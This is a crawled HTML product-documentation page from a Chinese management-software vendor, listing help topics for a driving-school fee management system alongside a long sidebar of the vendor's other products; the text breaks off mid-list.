

--- FILE ---
content_type: text/html
request_url: http://www.inmis.com/systemHelp.asp?id=1700
body_size: 211381
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="zh-CN" lang="zh-CN">

 <HEAD>  
 
  <META NAME="Keywords" CONTENT="宏达管理软件体验中心--中小型优秀管理软件,宏达管理软件,软件开发,二次开发,办公软件,软件公司,管理软件,管理系统,人事管理,库存管理系统,设备管理系统,信息管理系统,财务管理软件,仓库管理软件,项目管理软件,网络管理软件,企业管理软件">
  <META NAME="Description" CONTENT="中小型管理软件下载中心,宏达软件体验中心,宏达软件全力打造中国最好用的系列管理软件，软件代理加盟，管理软件免费试用">
 
  <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
  <link href="include/css/top.css" rel="stylesheet" type="text/css">
  <link href="include/css/css.css" rel="stylesheet" type="text/css">

  <script type="text/javascript" src="jquery.min.js"></script>
  <script type="text/javascript" src="jquery.easing.1.3.js"></script>
  <script type="text/javascript" src="sexylightbox.v2.3.jquery.min.js"></script>
  <link rel="stylesheet" href="sexylightbox.css" type="text/css" media="all" />

  <script type="text/javascript">
    $(document).ready(function(){
      SexyLightbox.initialize({color:'white'});
    });
  </script>

<script type="text/javascript">

	// Bookmark
	function bookmark(title, url) {
	  if (document.all)
		window.external.AddFavorite(url, title);
	  else if (window.sidebar)
		window.sidebar.addPanel(title, url, "")
}
</script>

<style type="text/css">
<!--

input {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}

textarea {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}
table {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
td{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
button{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
div{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
img{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}

-->
</style>


 </head>
<body>


<center>

<div class="webtop" style="width:1013px; background:url(include/css/images/top_bg_1.gif) no-repeat center center; height:92px; margin:0px auto; ">

  <div  style=" float:left; margin:0px 0px 0px 0px; width:300px; height:85px; float:left;"> <a href="/"  title="宏达管理软件体验中心--中小型优秀管理软件" target="_top"> <img src="include/css/images/logo_red.gif" alt="宏达管理软件体验中心"> </a></div>
<div style="width:10px; height:4px; border:#000000 0px solid; overflow:hidden;"></div>
  <!--登录层开始 -->
<div style="width:700px; height:40px; float:left; overflow:hidden; " align="right">
      <form name=login method=get action="chkadmin.asp" name="adminlogin">
	 <table height="30" cellpadding="0" cellspacing="0" border="0">
        
      <tr>
          
          <td>
		      <table  cellpadding="0" cellspacing="0">
                <tr>
		           
                   
                   <td align="right">用户名：<input type=text name=admin size=10 maxlength=20 tabindex=1 ></td>
                   <td>密 码：<input type=password name=password  size="10"   size=15 maxlength=15 tabindex=2 /></td>
                   <td>验证码：<input type="text" name="verifycode" size="6"><img src="GetCode.asp" align="absmiddle"width="40" height="12" ></td>
                   <td width="50"><div align="center"><input type=submit value='登陆'></div></td>
                   <td width="50"><div align="center"><a href="register_view.asp" target="_blank">注册</a></div></td>
                   <td width="50"></td>
		           
             </tr>
             </table>
	  </td>
     
  </tr>
         
  </table>
  </form>
</div>

<!-- 登录层结束 -->
  <div style="width:440px; height:20px;  float:left;">
<script language="javascript">
 // JavaScript Document
// JavaScript Document
var a=0;
function aa(){

}
var ajax = function(option)
{
    if(event.keyCode != 40){
	          
               var obj=option;
			   var left=0;
			   var top=0;
			   while(obj != document.body){//鐩爣涓嶆槸body
                  left += obj.offsetLeft;
                  top += obj.offsetTop;
                  obj = obj.offsetParent;//鐩镐笂鍐掓场,浣跨敤obj涓鸿嚜宸辩殑鐖跺璞?
                 }	
				0

	
    var request;
	var txt;
    var createRequest = function()
    {
		
        //var request;
        if (window.XMLHttpRequest)
        {
            request = new XMLHttpRequest();
        }
        else
        {
            try
            {
                request = new ActiveXObject("Microsoft.XMLHTTP");
            }
            catch (e)
            {
                request = new ActiveXObject("Msxml2.XMLHTTP");
            }
        }
        return request;
    }
	
	
	
    var sendRequest = function()
    {
        request = createRequest();
		//纭XMLHTtpRequest瀵硅薄鍒涘缓鎴愬姛      
		if (!request) {      
			alert("XMLHttpRequest ERROR!!");      
			return;      
		}  
     
//        request.open("post", option.url, true);
//        request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
//        request.onreadystatechange = ResponseRequest;
//        request.send(option.param); 

		request.onreadystatechange = ResponseRequest;
	
        request.open("get","input.asp?na="+option.value, true);
		
        request.send(null); 
		
    }

    var ResponseRequest = function()
    {

        if (request.readyState == 4)
        {  
		
            if (request.status == 200)
            { 
			   

				txt=request.responseText;
				document.getElementById("search_layer_2").innerHTML="";
				document.getElementById("search_layer_2").style.display="";
			    document.getElementById("search_layer_2").innerHTML=txt;
				document.getElementById("search_layer_2").style.width=option.style.width;
				document.getElementById("search_layer_2").style.left=left;
				//alert(txt);
            }
			else
			{	
				alert("request.status <> 200");
			}
          
           
        }
		else
		{
			//alert("鍑洪敊浜嗭紒request.status锛?4");
			
		}
    }
   
	sendRequest();
	}
}
function dis(){
 document.getElementById("search_layer_2").style.display="none";
 if(document.getElementById("key").value =="" ){
 document.getElementById("key").value="请输入您希望搜索的关键词!";
 }
}
function cl(){
if( document.getElementById("key").value=="请输入您希望搜索的关键词!"){
document.getElementById("key").value="";
}
}
function over(o){
var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
for (var i=0;i < t2.length;i++){
t2[i].style.backgroundColor="white";

}
o.style.backgroundColor="#E1EBEC";
document.getElementById("key").value=o.innerHTML;
}


function down(){


  if(event.keyCode==40){
  document.getElementById("key").onblur;
  var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
 if(a >= t2.length){
 a=0;
 }else{
    for (var i=0;i < t2.length;i++){ 
        t2[i].style.backgroundColor="white";
        }
	t2[a].style.backgroundColor="#E1EBEC";
	document.getElementById("key").value=t2[a].innerHTML;

 a=a+1; 
 
 }
   
  }


}
document.onkeydown=down;
</script>

<div style="padding-top:0px; padding-left:0px; width:440px; height:40px; margin-top:0px; background-image:url(images/search.gif); background-repeat:no-repeat; overflow:hidden;" align="left">
   <form name="searchform" method="get" action="search.asp" target="_blank">
   <div style="width:30px; height:10px; float:left;"></div>
   <div style="width:318px; height:30px; float:left;">
     <div style="width:10px; height:10px;"></div>
	
   <input name="name" id="key"  type="text" style="width:300px; height:20px; border:#000000 1px none;"  size="13"  value="请输入您希望搜索的关键词!"  onblur="dis()"   onclick="cl()" >
   </div>
   <div style=" float:left; " align="right">
    <input name="search" id="search" type="submit" value='' style="width:87px; height:38px; background-color:transparent; border:#000000 0px solid;" />
    </div>
	</form>
</div>
<div id="search_layer_2" style="position:absolute; z-index:100; width:0px; height:auto; background-color:#FFFFFF; display:none; border:#CCCCCC 1px solid; border-top:#FFFFFF 1px solid;" align="left"></div> 

</div>

   <div style="width:260px; height:20px; float:left;">
   <TABLE width="258" border=0 align="right" cellPadding=0 cellSpacing=0 style="width:258px;">
      <TBODY>
        <tr align="center">
          <TD width="13"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="58"><a href="mailto:hdcsc@qq.com" class=hongda target="_blank" title="如果您对我们的服务不满意,请在此投诉">客户投诉</a></TD>
          <TD  width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="61"><a href="joinus.asp" target="_blank" class=hongda ><font color="#FF0000">加盟合作</font></a></TD>
          <TD width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD   width="59"><A 
                  class=hongda 
                  href="method_more.asp" 
                  target=_blank>使用技巧</A></TD>
        </TR>
        
	     <tr>
          <TD height="25" colspan="8" style="padding-left:15px;" valign="bottom" ><marquee scrollAmount=3  onMouseOver="this.stop()" onMouseOut="this.start()" style="width:256PX;">
                <font color="#009900">通知：宏达软件在疫期将正常为大家提供服务！

工作时间调整为：上午8：15-12：00，下午13：30-17：30，中午值班12：00-13：30 晚上值班17：30-22：00有工作人员在线，欢迎咨询TEL:0635-8386265！

邮政EMS特快号快递查询www.ems.com.cn 或是致电11183！顺丰快递：http://www.sf-express.com/ 电话：95338


</font>
                </marquee></TD>
        </tr>
      </TBODY>
    </TABLE>
   </div>
</div>

</center>

<table width="1003" height="35" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr background="images/topbg.gif" >
    <td align="right" background="images/topbg.gif" ><table width="100%" height="35" border="0" cellpadding="0" cellspacing="0">
      <tr align="center">
	    <td class="sy_td_bg"><a href="index.asp" target="_top" class="hda">首页 </a></td>
        <td>&nbsp;</td>
		<td><a href="hy_software.asp" target="_top" class="hda">行业应用</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="product_center.asp" target="_top" class="hda">软件下载</a></td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="SystemHelp.asp" target="_top" class="hda">产品文档</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="news_center.asp" target="_top" class="hda">产品简图</a> </td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="custom-made.asp" target="_top" class="hda">软件开发</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="anliall.asp" target="_top" class="hda">客户案例</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="fukuan.asp" target="_top" class="hda">付款方式</a> </td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="aboutus.asp" target="_top" class="hda">关于宏达 </a></td>
      </tr>
    </table>
	</td>     
  </tr>
</table>

<div class=""></div>
<!--头部结束-->


   
  <style   type='text/css'>   
  a:link,   a:visited,   a:active   {   text-decoration:   none;   color:   #000   }   
  a:hover   {   color:   orangered;   text-decoration:none   }   
  BODY   {   scrollbar-face-color:   #DEE3E7;   scrollbar-highlight-color:   #FFFFFF;   scrollbar-shadow-color:   #DEE3E7;   scrollbar-3dlight-color:   #D1D7DC;   scrollbar-arrow-color:     #006699;   scrollbar-track-color:   #EFEFEF;   scrollbar-darkshadow-color:   #98AAB1;   font:   12px   Verdana;   color:#333333;   font-family:   Tahoma,Verdana,   Tahoma,   Arial,Helvetica,   sans-serif;   font-size:   12px;   color:   #000;   margin:0px   12px   0px   12px;background-color:#FFF   }   
  TD   {font:   12px   Verdana;   color:#333333;   font-family:   Tahoma,Verdana,   Tahoma,   Arial,Helvetica,   sans-serif;   font-size:   12px;   color:   #000;   };   
  </style>   

<!-- 产品图片展示 -->
  <TITLE>宏达管理软件体验中心--中小型优秀管理软件&gt;企业管理&gt; 驾校学员培训费用管理系统界面预览</TITLE>
 
<table class="tboder1 yy_daohang"  align="center" height="28">
       <tr>
         <td class="dhbg">
		  <table class="tablemarginleft">
        <tr> 
          <td><a href="index.asp" target="_top">宏达管理软件体验中心--中小型优秀管理软件</a> 
      &gt; <a href="product_center.asp" target="_top">产品中心</a> &gt; <a href=product_sort.asp?s_id=33 target="_top">企业管理</a> 
      &gt; <a href=product_view.asp?id=1700 target="_blank">驾校学员培训费用管理系统</a> 
      &gt; 产品文档</td>
        </tr>
     </table></td>
       </tr>
</table>  
 
 <table border="0" align="center" cellspacing="0" bordercolor="#9C9E9C" class="tboder1 yy_daohang">
  <tr>
    <td width="50" rowspan="2"></td>
	<td width="560" align="center" valign="middle" bgcolor="#FFFFFF">	 <span style="font-size: large; font-weight: bold">《驾校学员培训费用管理系统》产品文档
	</span></td>
    <td align="left" valign="top">	    <div class='lefttitle1'>文档中心产品列表</div>	</td>
    <td width="20" rowspan="2">  </td>
  </tr>
  <tr>
    <td width="560" valign="top" bgcolor="#FFFFFF"> <div class="sortleft2"><style title="text/css"><!--/*产品教程相关*/div,ul,li,span{ LIST-STYLE-TYPE:none; padding:0px; margin:0px;}.dev_list{overflow:auto; height:100%; width:100%; text-align:left; background:#fff url(images/yeshelp.gif) no-repeat center 106px;}.dev_list li{text-algin:left; background:url(images/pro_line.gif) repeat-x; width:350px;}.dev_list li a{	margin:0px 0px 10px 0px;	line-height:23px;	background:url(images/dev_rightbg.gif) no-repeat right center;display:block;	display:block;	width:330px;}a {	font-size: 12px;}a:link {	text-decoration: none;	color: #1F3A87;}a:visited {	text-decoration: none;	color: #1F3A87;}a:hover {	text-decoration: underline;	color: #BC2931;}a:active {	text-decoration: none;}body {	margin-left: 0px;	margin-top: 1px;}--></style><div class="dev_list"><li><a href="/rarfile/Zdvms_Help/Node38.html" target="right">基础信息</a></li><li><a href="/rarfile/Zdvms_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/Zdvms_Help/Node40.html" target="right">车辆信息</a></li><li><a href="/rarfile/Zdvms_Help/Node41.html" target="right">教练职工信息</a></li><li><a href="/rarfile/Zdvms_Help/Node42.html" target="right">班别设置</a></li><li><a href="/rarfile/Zdvms_Help/Node43.html" target="right">费用类别设置</a></li><li><a href="/rarfile/Zdvms_Help/Node39.html" target="right">学员管理</a></li><li><a href="/rarfile/Zdvms_Help/Node44.html" target="right">学员档案</a></li><li><a href="/rarfile/Zdvms_Help/Node45.html" target="right">在陪学员查询</a></li><li><a href="/rarfile/Zdvms_Help/Node46.html" target="right">毕业学员查询</a></li><li><a href="/rarfile/Zdvms_Help/Node47.html" target="right">全部学员查询</a></li><li><a href="/rarfile/Zdvms_Help/Node48.html" target="right">学习记录查询</a></li><li><a href="/rarfile/Zdvms_Help/Node49.html" target="right">三年到期提醒</a></li><li><a href="/rarfile/Zdvms_Help/Node50.html" target="right">费用管理</a></li><li><a href="/rarfile/Zdvms_Help/Node51.html" target="right">学费收费</a></li><li><a href="/rarfile/Zdvms_Help/Node52.html" target="right">一般收款</a></li><li><a href="/rarfile/Zdvms_Help/Node53.html" target="right">日常费用支出</a></li><li><a href="/rarfile/Zdvms_Help/Node54.html" target="right">退款登记</a></li><li><a href="/rarfile/Zdvms_Help/Node55.html" target="right">统计查询</a></li><li><a href="/rarfile/Zdvms_Help/Node56.html" target="right">学费收款查询</a></li><li><a href="/rarfile/Zdvms_Help/Node57.html" target="right">一般收款查询</a></li><li><a href="/rarfile/Zdvms_Help/Node58.html" target="right">欠交学费查询</a></li><li><a href="/rarfile/Zdvms_Help/Node59.html" target="right">费用支出查询</a></li><li><a href="/rarfile/Zdvms_Help/Node60.html" target="right">退款记录</a></li><li><a href="/rarfile/Zdvms_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/Zdvms_Help/FormInput.html" target="right">录入窗口</a></li><li><a href="/rarfile/Zdvms_Help/FormReport.html" target="right">打印输出</a></li><li><a href="/rarfile/Zdvms_Help/FormBakAndRes.html" target="right">数据备份和恢复</a></li><li><a href="/rarfile/Zdvms_Help/FormUsersPower.html" target="right">用户权限设置</a></li><li><a href="/rarfile/Zdvms_Help/DbiPack.html" target="right">信息库压缩</a></li><li><a href="/rarfile/Zdvms_Help/FormUsersLogs.html" target="right">日志查看器</a></li><li><a href="/rarfile/Zdvms_Help/FormGridAndExcel.html" target="right">与EXCEL文件交换数据</a></li>
</div></td>
    <td align="left" valign="top">
	  <div class="sortleft1">
	    <a id='DPS快印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=962' title='点击打开DPS快印管理系统页面'>DPS快印管理系统</a><a id='HPV病毒检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1182' title='点击打开HPV病毒检测报告管理系统页面'>HPV病毒检测报告管理系统</a><a id='KTV娱乐行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=643' title='点击打开KTV娱乐行业管理系统页面'>KTV娱乐行业管理系统</a><a id='阿胶进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1342' title='点击打开阿胶进销存管理系统页面'>阿胶进销存管理系统</a><a id='安放堂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1765' title='点击打开安放堂管理系统页面'>安放堂管理系统</a><a id='安全保卫管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1003' title='点击打开安全保卫管理系统页面'>安全保卫管理系统</a><a id='安全工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1487' title='点击打开安全工器具管理系统页面'>安全工器具管理系统</a><a id='安全监管网络人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=867' title='点击打开安全监管网络人员信息管理系统页面'>安全监管网络人员信息管理系统</a><a id='安全生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=543' title='点击打开安全生产管理系统页面'>安全生产管理系统</a><a id='安全生产管理系统-工程质量专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1267' title='点击打开安全生产管理系统-工程质量专用版页面'>安全生产管理系统-工程质量专用版</a><a id='安全生产管理系统—生产达标版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1377' title='点击打开安全生产管理系统—生产达标版页面'>安全生产管理系统—生产达标版</a><a id='安全生产管理系统--生产经营单位专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=1266' title='点击打开安全生产管理系统--生产经营单位专用页面'>安全生产管理系统--生产经营单位专用</a><a id='安全生产管理系统--危化品单位专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=1268' title='点击打开安全生产管理系统--危化品单位专用页面'>安全生产管理系统--危化品单位专用</a><a id='安全生产考试座位签到管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1531' title='点击打开安全生产考试座位签到管理系统页面'>安全生产考试座位签到管理系统</a><a id='安全生产培训合格证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1033' title='点击打开安全生产培训合格证书打印管理系统页面'>安全生产培训合格证书打印管理系统</a><a id='安全主任证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1323' title='点击打开安全主任证书打印管理系统页面'>安全主任证书打印管理系统</a><a id='白灰生产运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1458' title='点击打开白灰生产运输管理系统页面'>白灰生产运输管理系统</a><a id='白蚁防治项目工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=591' title='点击打开白蚁防治项目工程管理系统页面'>白蚁防治项目工程管理系统</a><a id='白蚁防治项目工程管理系统－－分科室管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1269' title='点击打开白蚁防治项目工程管理系统－－分科室管理页面'>白蚁防治项目工程管理系统－－分科室管理</a><a id='白蚁防治项目工程管理系统－－新旧房分别管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1270' title='点击打开白蚁防治项目工程管理系统－－新旧房分别管理版页面'>白蚁防治项目工程管理系统－－新旧房分别管理版</a><a id='白蚁防治项目工程管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1237' title='点击打开白蚁防治项目工程管理系统专业版页面'>白蚁防治项目工程管理系统专业版</a><a id='搬家保洁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=773' title='点击打开搬家保洁管理系统页面'>搬家保洁管理系统</a><a id='板材厂出入库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1650' title='点击打开板材厂出入库管理系统页面'>板材厂出入库管理系统</a><a id='办公事务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=490' title='点击打开办公事务管理系统页面'>办公事务管理系统</a><a id='办公用品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=846' title='点击打开办公用品管理系统页面'>办公用品管理系统</a><a id='办公用品管理系统—多公司版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1797' title='点击打开办公用品管理系统—多公司版页面'>办公用品管理系统—多公司版</a><a id='办公用品管理系统—简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1271' title='点击打开办公用品管理系统—简易版页面'>办公用品管理系统—简易版</a><a id='磅单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1769' title='点击打开磅单管理系统页面'>磅单管理系统</a><a id='包车业务结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1662' title='点击打开包车业务结算管理系统页面'>包车业务结算管理系统</a><a id='包袋厂材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=984' title='点击打开包袋厂材料管理系统页面'>包袋厂材料管理系统</a><a id='保安队员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=883' title='点击打开保安队员信息管理系统页面'>保安队员信息管理系统</a><a id='保安队员信息管理系统——服务公司版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1436' title='点击打开保安队员信息管理系统——服务公司版页面'>保安队员信息管理系统——服务公司版</a><a id='保安培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1518' title='点击打开保安培训管理系统页面'>保安培训管理系统</a><a id='保单单证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1385' title='点击打开保单单证管理系统页面'>保单单证管理系统</a><a id='保健按摩管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=651' title='点击打开保健按摩管理系统页面'>保健按摩管理系统</a><a id='保健品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2864' title='点击打开保健品管理系统页面'>保健品管理系统</a><a id='保健品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=954' title='点击打开保健品进销存管理系统页面'>保健品进销存管理系统</a><a id='保健食品化妆品监督行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1106' title='点击打开保健食品化妆品监督行政执法文书管理系统页面'>保健食品化妆品监督行政执法文书管理系统</a><a id='保龄球馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=890' title='点击打开保龄球馆管理系统页面'>保龄球馆管理系统</a><a id='保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=562' title='点击打开保险代理管理系统页面'>保险代理管理系统</a><a id='保险代理管理系统-标准电子档案' onmouseover="abc(this.id);" href='systemHelp.asp?id=1139' title='点击打开保险代理管理系统-标准电子档案页面'>保险代理管理系统-标准电子档案</a><a id='保险代理管理系统--计划书版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1150' title='点击打开保险代理管理系统--计划书版页面'>保险代理管理系统--计划书版</a><a id='保险代理管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=918' title='点击打开保险代理管理系统专业版页面'>保险代理管理系统专业版</a><a id='保险金融贷款综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1503' title='点击打开保险金融贷款综合管理系统页面'>保险金融贷款综合管理系统</a><a id='保险客户咨询管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1439' title='点击打开保险客户咨询管理系统页面'>保险客户咨询管理系统</a><a id='保险统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1664' title='点击打开保险统计管理系统页面'>保险统计管理系统</a><a id='保险业绩管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=992' title='点击打开保险业绩管理系统页面'>保险业绩管理系统</a><a id='保险业务积分管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1422' title='点击打开保险业务积分管理系统页面'>保险业务积分管理系统</a><a id='保障性住房租金管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2885' title='点击打开保障性住房租金管理系统页面'>保障性住房租金管理系统</a><a id='报废车拆解综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1660' title='点击打开报废车拆解综合管理系统页面'>报废车拆解综合管理系统</a><a id='报刊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=604' title='点击打开报刊管理系统页面'>报刊管理系统</a><a id='报刊管理系统--订阅方式多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1272' title='点击打开报刊管理系统--订阅方式多样化页面'>报刊管理系统--订阅方式多样化</a><a id='报社广告业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1073' title='点击打开报社广告业务管理系统页面'>报社广告业务管理系统</a><a id='报亭租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1045' title='点击打开报亭租赁管理系统页面'>报亭租赁管理系统</a><a id='爆破器材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=961' title='点击打开爆破器材管理系统页面'>爆破器材管理系统</a><a id='编辑部综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=859' title='点击打开编辑部综合管理系统页面'>编辑部综合管理系统</a><a id='变送器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1519' title='点击打开变送器加工单管理系统页面'>变送器加工单管理系统</a><a id='变压器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=642' title='点击打开变压器加工单管理系统页面'>变压器加工单管理系统</a><a id='殡仪馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=719' title='点击打开殡仪馆管理系统页面'>殡仪馆管理系统</a><a id='殡仪馆管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1728' title='点击打开殡仪馆管理系统高级版页面'>殡仪馆管理系统高级版</a><a id='殡仪馆管理系统流程版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1610' title='点击打开殡仪馆管理系统流程版页面'>殡仪馆管理系统流程版</a><a id='殡仪馆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1469' title='点击打开殡仪馆管理系统专业版页面'>殡仪馆管理系统专业版</a><a id='殡葬用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1062' title='点击打开殡葬用品销售管理系统页面'>殡葬用品销售管理系统</a><a id='病人回访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1591' title='点击打开病人回访管理系统页面'>病人回访管理系统</a><a id='玻璃行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1018' title='点击打开玻璃行业管理系统页面'>玻璃行业管理系统</a><a id='玻璃行业运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1477' title='点击打开玻璃行业运输管理系统页面'>玻璃行业运输管理系统</a><a id='补习学校客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1428' title='点击打开补习学校客户管理系统页面'>补习学校客户管理系统</a><a id='布料销售单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1618' title='点击打开布料销售单打印管理系统页面'>布料销售单打印管理系统</a><a id='擦鞋修鞋管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=700' title='点击打开擦鞋修鞋管理系统页面'>擦鞋修鞋管理系统</a><a id='擦鞋修鞋管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=899' title='点击打开擦鞋修鞋管理系统专业版页面'>擦鞋修鞋管理系统专业版</a><a id='财产保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=644' title='点击打开财产保险代理管理系统页面'>财产保险代理管理系统</a><a id='财政票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=996' title='点击打开财政票据管理系统页面'>财政票据管理系统</a><a id='采购调拨配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=993' title='点击打开采购调拨配送管理系统页面'>采购调拨配送管理系统</a><a id='采购管理系统' onmouseover="abc(this.id);" 